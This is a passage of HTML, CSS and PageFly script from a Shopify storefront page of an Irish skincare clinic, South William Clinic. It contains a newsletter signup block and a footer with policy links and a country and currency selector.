.pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/obagi-retinol-1-0" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
